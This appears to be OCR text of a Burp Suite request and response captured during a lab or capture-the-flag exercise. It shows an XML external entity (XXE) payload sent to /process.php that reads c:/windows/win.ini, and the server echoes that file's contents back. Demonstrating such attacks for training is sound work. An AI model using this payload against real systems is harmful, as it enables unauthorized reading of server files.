 Request
Pretty Raw Hex
\n
1 POST /process.php HTTP/1.1
2 Host: 10.129.95.192
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: text/xml
8 Content-Length: 185
9 Origin: http://10.129.95.192
10 Connection: close
11 Referer: http://10.129.95.192/services.php
12 Cookie: PHPSESSID=h9np59o6l4m5s3haj2tncg002u
13
14 <?xml version = "1.0"?>
15 <!DOCTYPE root [<!ENTITY test SYSTEM 'file:///c:/windows/win.ini'>]>
16 <order>
<quantity>
3
</quantity>
<item>
&test;
</item>
<address>
17th Estate, CA
</address>
</order>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 02 Nov 2023 01:11:32 GMT
3 Server: Apache/2.4.41 (Win64) OpenSSL/1.1.1c PHP/7.2.28
4 X-Powered-By: PHP/7.2.28
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 144
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 Your order for ; for 16-bit app support
13 [fonts]
14 [extensions]
15 [mci extensions]
16 [files]
17 [Mail]
18 MAPI=1
19 [Ports]
20 COM1:=9600,n,8,1
21 has been processed